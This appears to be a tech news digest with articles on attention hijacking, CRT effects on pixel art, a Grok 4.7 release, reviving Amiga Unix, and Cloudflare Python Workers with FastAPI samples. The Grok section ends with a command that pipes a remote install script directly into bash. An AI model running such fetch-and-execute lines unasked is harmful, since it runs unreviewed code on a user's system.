For those outside of Sun, our homage to Sun (and to other defunct computer companies!) may seem purely nostalgic, but to us, it’s something deeper: we admire these companies for the important things that they got right, but we study them to learn what they got wrong. We honor them best by learning from both — to be at once inspired and warned!

The Daily Front Page 5 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Attention Economy
article

Attention is all you have

by zer0tonin·▲ 716 points·212 comments·alicegg.tech ↗
Whatever you focus on long enough will end up shaping your thoughts.

The Tetris effect is one of psychology’s most easy to reproduce experiments. Simply spend a bit of time playing the eponymous game every day for a few weeks. After a little while, you’ll start recognizing familiar Tetromino shapes in clouds, buildings, and everyday objects. You might even see them appear before your eyes when you start falling asleep.

A gameboy and Tetrominos

Photo by Tom Tang

Attention hijacking

There’s one lesson the Tetris effect teaches us: whatever you focus on long enough will end up shaping your thoughts. This can be a good thing since it’s how we learn new skills and discover new ideas. Sadly, less and less of our attention is focused intentionally. Instead of picking what we want to see we let other people decide what is supposed to be good for us.

Do you want to watch a video? YouTube knows you like cooking and art streams. But why not also recommend a few clips about the stock market bubble, global warming, and the war in Iran. Doomscrolling will make you stay longer and click on a few more ads.

Do you want to listen to music? Just open a Spotify playlist and let the algorithm figure out what you like. Please ignore the AI slop they will insert in between real songs to avoid paying royalties to real artists.

Do you want to know how your colleagues are doing? Too bad, LinkedIn will bury any relevant career news between the opinion of complete strangers. It is surely just a coincidence that those strangers happen to be shilling whatever Microsoft is invested in at the moment.

Do you want the opinion of strangers on a product? Well those Redditors you wanted to ask are probably just a bunch of LLMs talking to a bunch of Russian trolls now. I hope you didn’t value their opinion too much.

If, like me and most people, you spend the major part of your day focused on your device, there’s no doubt it’s affecting you. And when you let someone else dictate what appears on your screen, it’s the same as giving them the key to your brain.
A very old meme printed on a sticker

Photo by New York Said

Back to an intentional internet

The internet wasn’t always like that. Before recommendation algorithms were a thing, you had to decide what you would be doing on the computer.

You didn’t really have one big app that you could open and order it to entertain you. Instead, you had a few dozen of bookmarks to websites, each with a specific idea in mind. A site for video game news, that one website with lots of tutorials, a blog about anime that didn’t update often enough, a wiki about a TV show from the 90s…
Of course awful things existed on the web. We had Encyclopedia Dramatica and Rotten.com, but you actually had to put the effort to go there if you wanted. Nobody was going to put pictures of dead kids and far-right propaganda as a suggestion after a pancake recipe or a cat video.

The good thing is that this intentional internet is still around. It has just been a bit buried below the corporate web, but it’s not very hard to find. After all you’re on this blog, so you probably already have a good idea about it.

The main difference between this time and now is you. When you want to get back to reading blogs, RSS feeds, and finish that tutorial instead of doomscrolling shorts, you have to get used to a slower internet. One where content is not infinite and doesn’t get updated every click.
But like every habit, the only thing you have to do is to keep at it. And if you pay enough attention to it, something will click in your brain.

The Daily Front Page 6 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Glow of Yesterday
article

The Effect of CRTs on Pixel Art (2024)

by tobr·▲ 305 points·125 comments·datagubbe.se ↗
On Cathode Ray Tubes, nostalgia and anachronisms.

On Cathode Ray Tubes, nostalgia and anachronisms.

A follow-up to this text is available here. It goes into much greater detail about signal quality, and also examines how pixel art techniques have been used on non-CRT systems.

(Pro tip: All images below are clickable.)

There's a recurring argument made about how modern pixel art often doesn't look right. For example, TikTok user "mylifeisanrpg" has made a popular video in which he explains how pixel artists used to work with the innate physical properties of Cathode Ray Tubes (CRTs). In short, he describes how the fuzziness of a CRT smoothed out the rough edges of low resolution pixels and made things look much less blocky than if viewed on a modern flatscreen display.

This is correct. I also agree that modern, blocky pixel art often is a kind of misdirected, anachronistic nostalgia. However, there's a lot more going on with both pixel art and old gaming hardware than mere CRT fuzziness.

In the above screenshots from mylifeisanrpg's video, we can see an illustration of the "raw" visual data of a Nintendo sprite (to the left) and a rendition of the same image on a CRT screen. I don't know if the CRT version is taken from an actual CRT, but I doubt it - I actually think it looks too fuzzy. I may be wrong - it could be an effect of a close-up photo scaled up - but it's more likely a CRT approximation generated by a software filter on a modern machine. Such software filters are often available in modern software emulating old hardware. While the intention is amicable, I've never seen a filter that can properly convey the peculiarities of a real world CRT. I personally use old CRTs regularly (as in, at least weekly) and when I use an emulator on a modern system, I always disable CRT filters.

2024-08-02: It's been brought to my attention that the above image is indeed a photo of a CRT. Mea culpa! For reference, a less out-of-focus close-up of a CRT will better reveal scanlines, the shadow mask and RGB cells.
2025-10-13: I've written a more in-depth text about the Peach meme and signal quality.

Above is another example, from Twitter user KaelanRamos. It's hard to reproduce the true CRT feeling on anything but an actual CRT: the picture on the right is much too dark and fuzzy to give an accurate sense of what CRTs look like.

Both examples makes it appear as if individual pixels were almost undetectable on CRT screens, which - as will be demonstrated below - simply isn't the case. But while they might be exaggerated, they do illustrate that a certain type of CRT will significantly change the pixel art viewing experience compared to a modern flatscreen.

La Technique

Like with any artistic medium, CRTs and old hardware have their particular quirks, drawbacks and advantages. On early 8-bit systems, such as the C64 and NES, strict hardware limitations dictated what could be done by way of graphics. The above screenshot is from the Commodore 64 game Maniac Mansion, released in 1987. The original resolution is 160x200 pixels. It would take a tremendously fuzzy CRT to smooth out that kind of blockiness.

Above is a photo of my C64 connected to one of my Commodore 1084S monitors. Despite the poor photo quality, jagged pixel edges are clearly visible, demonstrating that a CRT isn't a catch-all solution for blocky 8-bit graphics.

With time, artists and programmers learned more about these 8-bit systems. Various programming tricks and artistic techniques were developed to produce better quality graphics on the exact same hardware. Below is a screenshot from Mayhem in Monsterland, also on the C64 but released in 1993, six years after Maniac Mansion.

Even on the flatscreen you're most likely reading this on, the graphics above is clearly leagues ahead of Maniac Mansion. Apart from painstakingly utilizing the C64's fixed 16 color palette to construct a coherent game aesthetic, Mayhem in Monsterland makes use of anti-aliasing and dithering to simulate a higher resolution and color depth. (It also uses sprite overlays to achieve this in certain places, which takes some rather finicky programming to get right.) These techniques work with the properties of a CRT - slight fuzziness, scanlines, subtle color bleeding - and against the limitations of the machine - low resolution, limited color selection, very little RAM.

Dithering means using arbitrary pixel patterns such as lines, dots or noise in order to simulate new color values. It's similar to cross-hatching in ink drawings and old engravings.

Anti-aliasing or AA for short, is the concept of using pixels with intermediary color values to smooth sharp edges and simulate a higher resolution.


An example of cross-hatching in an etching by Albrecht Dürer.


Sample dithering and anti-aliasing created in Deluxe Paint II running on MS-DOS.

Because of the extreme hardware limitations of old 8-bit systems, dithering and AA are rare sights when it comes to in-game graphics on such machines. Still images - loading screens - were less constricted than moving graphics and were often more elaborate. Another limiting factor was the development process. While cross-development solutions existed for many platforms, they were expensive and home computer developers often worked on the target machine. Graphics programs for the C64 suffered from the same hardware limitations as games. Mice for the C64 were made, but they were fairly uncommon. Plenty of artists had to use the keyboard or a joystick for drawing.

An abundance of colors

I'm sure many 8-bit aficionados will disagree, but I think the 16-bit era is the true golden age of pixel art: The Amiga 500, SNES, Atari ST and SEGA Mega Drive. Hardware was still restricted, but the extreme limitations of 8-bit memory addressing were gone. The Amiga could display a 32-color screen and shuffle around huge chunks of graphics without breaking a sweat. Resolutions were still low, though - on average somewhere around 320x240 pixels. Similarly, 32 freely selectable colors from a total of 4,096 was a marvel compared to the fixed 16-color palettes of 8-bit machines, but nowhere close to 24-bit color space we're used to today.

The gradual progression in skill and technical ingenuity that occurred on the 8-bit systems applies to the 16-bit world as well. The rule of thumb, as someone wise once put it, is that "a technology is always at its best right before it's obsolete". Amiga game graphics certainly improved over time, but started at a higher level than the C64. Better hardware meant that conversions of coin-op games - pioneers in lush pixel art - were possible. Silkworm, pictured above in its 1989 Amiga 500 release, may not look quite as stunning as on the original 1988 arcade cabinet, but it's very close. Both anti-aliasing and dithering is used for the in-game graphics.

The title screen from Ruff'n'Tumble above is also taken from the Amiga 500. Released in 1994, it's a fine example of how far pixel art had progressed by then. The palette is constructed using complementary colors, with just a few shades of blue to offset the otherwise red hues and make them "pop". Dithering is prevalent but subtle, and the AA is taken so far that the image looks curiously smooth even on a modern flatscreen. The use of large white highlights, such as in the muzzle fire and on the boy's hair and face, means that a limited number of hues surrounding them will create an illusion of more colors. Furthermore, shadows tend toward an all-black, effectively creating contrast and volume but also allowing the re-use of darker hues for both skin, hair, clothes, fire and the logo text.

Signals and Noise

So, what role does a CRT play in pixel art? The short answer is "It depends". All CRTs, especially old cheap ones, have artefacts such as visually discernible scanlines (thin black lines between lines of pixels) and color bleeding (an effect of the RGB phosphors and shadow mask or equivalent). These are direct effects of how CRTs work, and both affect how a picture generated by the video hardware is displayed on screen.

Another aspect of old computer displays is signal quality. The best quality on analog displays is always achieved by using separate signals for each color value. This is usually called RGB, after the Red, Green and Blue values making up such a video signal. A lot of old 8- and 16-bit machines were connected to a cheap TV set using either Radio Frequency (RF) modulation or composite video. RF modulation generates a signal usable through the antenna jack on the TV. The result is so poor it might even serve to fuzzify the Maniac Mansion graphics above. Composite is, in comparison, much better. The next step up is S-Video, followed by the king of hooking a computer to a television - RGB separated SCART. The latter was never available in the US of A (an apparently poor and technologically backwards nation), which means Americans will simply have to take my word when I say that RGB SCART on a good TV is nearly as sharp as an actual RGB computer monitor - but just nearly.

Anti-aliasing and dithering does a lot of work when it comes to giving pixel art a smooth appearance. Displaying such techniques on a CRT surely helps - especially those built for PAL or NTSC video. Above is Deluxe Paint IV on Amiga, showing a picture by yours truly on a 1084S monitor. In the zoomed in part of the screen, to the right, AA and dithering is clearly visible. In the normal view to the left, the inherent fuzziness of the CRT blends and smooths both the dithering and AA into something greater than the sum of its parts.

Above we can see a detail from an Atari STe intro called Riverside, by Dead Hackers Society. The edges of the leaves aren't anti-aliased and despite my crappy camera work, pixels are clearly visible when the machine is hooked up to a 14" Philips CRT TV via RGB SCART (on the right hand side of the picture). It would of course be impractical to apply anti-alias here: the swirly water effect behind the leaves constantly changes color, alternating between dark and bright. Applying anti-alias towards a dark color would look extremely grating when the background shifts to bright, and vice versa.

A CRT is indeed much more forgiving than a modern flatscreen, even without anti-aliasing. But in plenty of cases, both dithering and AA were obvious to the end user. Despite this, using them was often a better choice than not: The human brain has a knack for being visually fooled, and a fantastic ability of filling in the gaps.

Dithering and anti-aliasing are both techniques that will improve a pixel art image regardless of what type of screen they're viewed on. They're designed to counteract the low graphics resolution of old hardware - it just so happens that a CRT will make them look even better. Even though a composite signal will make things look fuzzier on a TV set than for example S-Video, the better signal quality is always preferable when dealing with old systems. If there's too much noise, detail will be lost and colors will look off. If available, an RGB connection is always the best choice.

One exception to this rule about signal quality is CGA color blending on old IBM PCs. This uses artefacts of the NTSC composite video signal - not the screen - to display more colors than normally available via the RGB signal on the same system. CGA color blending is described in greater detail on this eminent page, from where I also brazenly stole the illustration above. To the left is the combination of RGB colors and patterns that will produce the NTSC color on the right. This can only be achieved using composite video and has nothing to do with the CRT itself. On a CRT capable of displaying both a composite and RGB signal, the effect will only appear when selecting the composite input.

Note that this CGA trick isn't the same as dithering, even if dithering - when using the right type of screen and colors - can give the illusion of new colors. It's perhaps not as striking as with CGA blending, and can often be identified with a bit of squinting and close examination. This, however, is indeed linked to the use of a proper CRT - as opposed to video signal shenanigans.

Advancements in Tech

So far, we've covered PAL and NTSC displays. These were the first home computer screens available, sometimes in the form of crisp RGB monitors, but more often as an old hand-me-down TV set. They share certain characteristics: a relatively low refresh rate (Just 50 Hz on PAL systems!) and a sparse dot pitch. When it comes to computer screens, there are always two resolutions involved: the one produced by the computer, such as 320x200, and the dot pitch of the screen proper. The dot pitch describes the density of RGB cells on the screen, which determines with what precision the screen can reproduce the desired computer image.

In other words: with better quality components and a better dot pitch, the screen will reproduce the computer image with greater fidelity - reducing the CRT artefacts associated with pixel art trickery. Most old TV sets had a sparse dot pitch. Proper RGB monitors from the same era had a somewhat denser one, and they were in turn surpassed by VGA screens.

Above is a detail from the game Duke Nukem 3D (taken from this video by LGR). It's being displayed on a standard, consumer-grade CRT VGA screen from 1995. The game is running in a low resolution, most likely 320x200. It's a 3D first person shooter, but the status bar at the bottom is still traditional pixel art. Despite heavy use of dithering and anti-aliasing, individual pixels, even with very low contrast, are very clearly discernible. VGA monitors still had the CRT characteristics of their predecessors - they were just of much higher quality and less prone to artefacting. Even so, pixel art techniques were far from pointless - just above the status bar we can see how jagged the hand pushing a new clip into the gun looks without anti-aliasing.

Here's another detail from the same LGR video. It depicts the same monitor, now displaying a 640x480 mode. Individual pixels are still clearly discernible, despite the much higher resolution.

Here's a detail from a monochrome NeXT MegaPixel Display, connected to a NeXT Cube. It's a professional, high quality "paper white" 17 inch screen with an 1120x832 pixel resolution, released in 1990. Despite the high resolution, individual pixels are still visible (which is more evident if you click the image and view it at full resolution).

If you look closely and squint, individual pixels are often discernible even on modern flatscreens. We just don't think about them as much. In part, of course, because they're very small - but also because the image material we typically view has a lot in common with old pixel art trickery: zoom in on a digital photo and you'll see plenty of anti-aliasing. Computers today are also fast enough to apply such pixel art techniques on the fly: font smoothing is just another way to say "real-time anti-aliasing of text".

In fact, the excellent picture quality of late stage CRTs - those made in the late 1990s or early 2000s - will make any old 320x200 pixel art game look basically as crisp and blocky as they do on a modern flatscreen. It wasn't CRT technology itself that made pixel art look better - it was the blatant artefacts of cheap, low dot pitch PAL and NTSC consumer electronics that coincided to create just the right amount of fuzz. Considering this, plenty of properly credentialed retro gamers may have different memories of what pixel art "should" look like depending on whether they were DOS (VGA), Amiga (RGB) or 8-bit console (composite) aficionados.

Ratioed

If exploring old, authentic pixel art using a modern screen, you'll eventually come across something like this:

Governor Elaine Marley (from the legendary LucasArts point-and-click adventure Monkey Island) looks all squashed, despite her 256 color VGA glory!

This is an artefact of 1:1 conversion of old pixel art. Modern flatscreens all have fixed resolutions and purely digital interfaces, ensuring a fixed aspect (width-to-height) ratio and completely square pixels.

CRTs, on the other hand, can display a number of various resolutions. VGA, for example, includes the gaming standard 320x200 pixels in 256 colors and the business-oriented 640x480 in 16 colors. These two resolutions have very different aspect ratios. A VGA monitor still had to be able to display both of them, thus approximating the aspect ratio of 640x480 rather than that of 320x200. Hence, if you wanted the abundance of 320x200 games available to fill the entire height of your screen, you had to adjust it so that the pixels weren't square.

If we increase the height of the above image just a little bit, so that it better matches a 640x480 aspect ratio, we end up with this:

Ahh, that's a lot better. Variable aspect ratios and resolutions with non-square pixels is an oft-forgotten quirk of CRT screens. It was also never taken into account when porting PC games to PAL Amigas running a 320x256 resolution. This means I grew up with the oblong version of Governor Marley, forever affecting my preference in women.

Modern Art

When it comes to pixel art, I'm something of a purist. I've grown up with 16-bit systems and still use them actively in the context of the demo scene. I even dabble in pixel art myself. Plenty of pixel art is still produced for and on old platforms, most of it much better than my own attempts. These works all follow the core tenets of what I consider pixel art:

  • A limited and relatively low resolution.
  • A limited and/or fixed color palette, with a maximum of 256 on-screen colors - preferably less.
  • Use of pixel art techniques, such as anti-aliasing and dithering, I.E. pixel-level precision during the creative process.

Taking some artistic liberties with resolution and color palettes in a modern "pixel art" game is fine by me. My main gripe is with sloppy technique. A lot - not all, but a lot - of modern pixel art is purposely made to look overly blocky. Dithering and anti-aliasing just isn't utilized, which makes it look even chunkier than actual old game art does on a modern screen. It seems to me as if the artists are worried that classic pixel art techniques would make things look too good, though I personally believe the opposite applies.

Conclusion

CRTs played a large role in the pixel art experience of yesteryear - especially cheap TV sets and consumer-level RGB monitors intended for PAL or NTSC signals. Equally important, however, were techniques such as palette selection, dithering, anti-aliasing and color blending. Pure programming trickery also helped produce better quality pixel art, especially on 8-bit systems.

Modern pixel art suffers from two ailments: artists afraid of using traditional techniques because things may not look blocky enough, and rosy nostalgia that unfairly depicts CRT screens as a much more forgiving medium than they actually were.

C'est la vie, as they say.

The Daily Front Page 7 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Model Release Desk
article

Grok 4.7

by meetpateltech·▲ 544 points·466 comments·x.ai ↗
Twice as fast, at half the price of comparable models.

SpaceXAI's most powerful model for coding and knowledge work. Twice as fast, at half the price of comparable models.

Try for free
Start building

Grok 4.7 is our most capable model for coding and knowledge work. It works longer on difficult tasks, checks its own work more carefully, and comes with our best-calibrated safeguards to date. Served at the same price and speed as Grok 4.6, it is highly competitive in its class.

A scatter and line chart comparing Fable 5.1, Opus 5, Grok 4.7, GPT-5.6 Sol, and Sonnet 5 scores against average cost per task.

On CursorBench 4.0, which stresses longer-running coding tasks, Grok 4.7 is at the frontier in price-performance.

Model Improvements

Grok 4.7 uses a new, larger base model compared to Grok 4.6. It was trained with a longer reinforcement learning run on a harder mix of tasks, weighted toward problems that take many hours to complete. The model is better at verifying its own work and managing longer context. We also trained Grok 4.7 to natively understand the Grok Bot harness, making it better at conversational tasks and general knowledge work.

Benchmark Grok 4.7 xHigh Grok 4.6 High GPT-5.6 Sol Max Fable 5.1 Max
Input token price $ per million $2 $2 $4 $10
Output token price $ per million $6 $6 $20 $50
Software engineering — CursorBench 4.0 46.3% 40.4% 41.7% 51.8%
Software engineering — DeepSWE v1.1 71.0%* 65.2% 72.7% 70.0%
Electrical engineering — EEBench 64.0% 53.0% 39.4% 56.4%
Multi-hour office work — AA Briefcase v1.1 1,657 1,546 1,487 1,678
Multi-hour terminal work — Terminal-Bench 4.0 38.0% 20.3% 37.3% 57.9%
Legal work — Harvey Legal Agent Benchmark 19.6% 15.8% 2.5% 6.7%
Clinical reasoning — HealthBench Professional 56.7% 48.5% 60.5% 62.1%

* high effort

Token prices and benchmark scores for Grok 4.7, Grok 4.6, GPT-5.6 Sol, and Fable 5.1. Benchmarks are CursorBench 4.0, DeepSWE v1.1, EEBench, AA Briefcase v1.1, Terminal-Bench 4.0, Harvey Legal Agent Benchmark, and HealthBench Professional. An asterisk on Grok 4.7 DeepSWE marks a high-effort score.

Grok 4.7 is better at creating documents and presentations. In GDPval and AA Briefcase, AI is asked to work on tasks done by professionals such as lawyers, nurses, and financial analysts. Grok 4.7 improves upon Grok 4.6 on both benchmarks and performs comparably to other frontier models.

GDPval, AA Briefcase, and EEBench scores comparing Grok 4.7 with Grok 4.6, Fable 5.1, and GPT-6 Astra.

Safety & Cybersecurity

Grok 4.7 was built with an entirely new safeguard stack. It is the strongest model we’ve tested on refusals and jailbreak resistance. In dual-use domains like cybersecurity and biological work, it leads on both utility for benign tasks and safe refusal on dangerous ones, topping LatchBio’s biosafety benchmark at 62.4%.

Grok 4.7 balances strong cyber defense capabilities with low refusal rates for legitimate use. It shows the highest safety on HackerBench v0.3, our benchmark for risky and malicious cyber tasks, allowing only 3.3% of risky dual-use prompts through while rarely blocking legitimate security work. We’ve also started giving select cybersecurity partners invite-only access to Grok 4.7’s red-team capabilities for defense research.

Pricing and availability

Grok 4.7 is available today in Cursor and Grok Build. It is also available through the Grok API, third-party coding harnesses, and model routers and cloud platforms.

The model is priced starting at $2 per million input tokens and $6 per million output tokens. We also serve a fast variant with twice the output speed at twice the price.

Console
Create an API key

docs.x.ai
Read the docs

Try it in Grok Build for free

Get started today at x.ai/build.

$ curl -fsSL https://x.ai/cli/install.sh | bash
The Daily Front Page 8 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Unix From the Crypt
article

Amiga Unix, Again

by doener·▲ 141 points·63 comments·amigaux.org ↗
We couldn't think of a more useless project.

Amiga Unix — 68040 · 68060

Year of the Amiga Unix Desktop 2026

Amiga UNIX, again

Amigaux.org is a compilation of hobby projects trying to make Commodore's original Amiga UNIX more easily accessible, and to get it running on newer Amiga hardware.

Amiga Unix was Commodore's System V Release 4 for the Amiga. It was notoriously picky on hardware and was basically only installable on the original hardware it was shipped on: the A2500UX and A3000UX.

Why?

The short answer: we couldn't think of a more useless project.

The longer answer: Amiga UNIX is a mostly forgotten corner of Amiga history. It was only around for a couple of years between 1990 and 1992. Unlike AmigaOS it pretty much vanished the moment Commodore stopped working on it. In the 30+ years since, a handful of people have tried installing it and poking at it, but for understandable reasons nobody really built anything new on top of it. Originally the system was expensive and rare and owned by very few. Therefore it was natural that it never picked up the nostalgia that AmigaOS did.

We still think Amiga UNIX is an interesting piece of the story. This project is basically about getting familiar with an old, forgotten system and getting it running on better hardware. The point is to make Amiga UNIX run on newer Amiga machines and keep a bit of its heritage alive while we're at it.

But wouldn't it be better to spend time on Linux or *BSD?

This project is specifically about Amiga UNIX and preserving it as a piece of Amiga and computing history. It isn't meant to be serious, or even particularly sensible, but then neither is using an Amiga in 2026. If you need a computer for actual work, please use a more modern one.

What works today

  • 68040/68060 support — Amix 2.1 on a real 68060, with or without FPU; an MMU is mandatory. The kernel: asokero/amix-040-060-port
  • Z3660 accelerator — native SCSI and ethernet drivers, proven on real hardware
  • A4091 / A4092 — a Zorro III SCSI driver and an auto-detecting kernel
  • Installation — from floppy + CD-ROM on a real machine, or floppy image + ISO image under emulation, interactive or unattended; the classic tape install follows later
  • apkg — a remote package client with a hosted repository (catalog, dependencies, upgrades), and the first modern GNU tools packaged: grep, gzip, less, patch, zlib
  • A cross toolchain — Linux-hosted m68k-cbm-sysv4, building all of the above
  • An OpenLook desktop that comes up ready on a fresh install
  • Quake — runs; a benchmark more than a game, for now

In progress: RTG graphics for the Z3660, ethernet throughput in the accelerator firmware, X11R6.3 and Mesa as packages, a read-only CD filesystem, and install-media polish. After that, a native modern gcc on the box, RTG on the real accelerator and the packaged X11/Mesa stack — and then the full launch here: packages, source, instructions and manuals.

Soon: install it yourself

The install medium boots from floppy and CD-ROM on real hardware — floppy image and ISO under emulation — and takes care of the whole installation, interactively or unattended. With supported hardware, getting Amix onto a machine comes down to following the prompts. The classic tape install follows later.

From there the network takes over: apkg installs packages straight from pkg.amigaux.org — grep, gzip, less, patch and zlib to start with, and more GNU and BSD tools as they are built and tested.

# apkg update catalog updated: 39 packages # apkg install less downloading extra/less-704.pkg ... installed less-704

Installing Amiga UNIX on a 68060: the installer asks for keymap, disk, sizes and package set, then summarises what it will install.

Installing on a real 68060. Keymap, disk, partition sizes, package set — then it shows you what it is about to do. Real time, with the long waits taken out.

First boot: Amiga UNIX asks for a nodename and domain, writes its hosts file and comes up at a login prompt.

First boot. It names itself, sets the clock, writes its hosts file — including the package repository — and comes up at a login prompt.

Can I get Amiga UNIX running on hardware X?

Probably. For the CPU, the main question is whether it has working MMU support. Emulating an MMU is tricky and slow, so at the moment a real CPU is likely always the fastest option.

Is this just AI slop?

Many components of this project lean on AI a lot, and there's no point pretending otherwise. It isn't a requirement, though, and some of the drivers were written the old-fashioned way. Without it, most of what's here simply wouldn't be realistic, or motivating, in the time we have available — which is probably why development on Amiga UNIX died in the first place. And even with the help of AI, most of the projects here have taken months of work and a lot of testing on real hardware. AI does change the way one can work on totally crazy projects such as these.

How can I help?

Come say hi on the #AMIX channel of the Amiga.dev Discord, or in the Amiga Unix section of the EAB forums.

The kernel

Drivers and hardware

Graphics and X11

Built on

Tools and docs

Full launch — packages, source, instructions, manuals — after Saku.

The Daily Front Page 9 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Python at the Edge

article

Python Workers are now generally available

by torutofu·▲ 210 points·36 comments·blog.cloudflare.com ↗
Python is now a first-class, fully supported language on the Cloudflare Developer Platform.

We introduced Python Workers two years ago, providing a way to run Python applications in the Cloudflare Workers runtime. Our goal was to make it as simple to write Workers in Python as it is in TypeScript, and to make the ecosystem of Python packages and frameworks “just work”.

Today, Python Workers are now generally available (GA).

What does GA mean? It means Python is now a first-class, fully supported language on the Cloudflare Developer Platform. You can bring the Python code, libraries, and design patterns you already know and connect them seamlessly to Workers AI, R2, D1, Hyperdrive, Durable Objects, Queues, Workflows, and the rest of the Cloudflare platform. You can also run popular Python frameworks like FastAPI, Django, and Flask inside Python Workers. You can even create a Python Worker inside another Worker using Dynamic Workers.

from fastapi import FastAPI, Request
from workers import asgi, WorkerEntrypoint

app = FastAPI()

@app.get("/")
async def root(request: Request):
    env = request.scope["env"]
    return await env.AI.run(
        "@cf/openai/gpt-oss-120b",
        {
            "instructions": "You are a friendly assistant.",
            "input": "What is the origin of the phrase Hello, World?",
        },
    )

Default = asgi.entrypoint(app)

The journey behind Python Workers

Bringing Python to Cloudflare Workers was a natural choice. Because Workers has supported WebAssembly since 2018, it gave us the perfect environment to run a Wasm-compiled Python interpreter. By using Pyodide, we were able to quickly support a wide range of Python applications in Cloudflare Workers.

Our goal was to create the first platform for infinitely scalable Python apps, while making it as easy and performant as developing Python apps anywhere else.

The features we are highlighting today are the result of this multi-year effort. Many developers are already building applications within Python Workers; today, we are making these capabilities production-ready for everyone.

Python is now a first-class language in the Cloudflare Workers runtime

Python Workers now natively support Cloudflare Developer Platform bindings. Previously, using these Cloudflare bindings in Python Workers required converting Python objects into TypeScript objects explicitly at the RPC boundary. For example, sending a Python dictionary into a Cloudflare Queue required the following glue code to work:

from pyodide.ffi import to_js
import js

self.env.QUEUE.send(to_js({"key": "value"}, dict_converter=js.Object.fromEntries))

This required Python developers to keep the JavaScript environment and code in mind while writing Python Workers, and it was a common source of error for both humans and AI agents. To address this, we have encapsulated the entire type conversion process within the Workers runtime and the Python SDK. This allows you to utilize all Cloudflare bindings in a Pythonic way without writing a single line of JavaScript code, making the following just work:

self.env.QUEUE.send({"key": "value"})

Web frameworks: FastAPI, Django, and Flask

You can now run your favorite Python framework, such as FastAPI, Django, or Flask, to build an API server in Python Workers. We implemented a built-in connector that you can use to easily connect your web application to Python Workers.

Let’s say you have a simple FastAPI web application:

from fastapi import FastAPI

app = FastAPI()

@app.get("/")
async def root():
    message = "Hello, world!"
    return {"message": message}

In native environments, you would use a web server such as uvicorn to run this application.

$ uvicorn main:app

In Python Workers, you can run the same application using the workers.asgi package we provide, just by adding this snippet to your code:

from workers import asgi

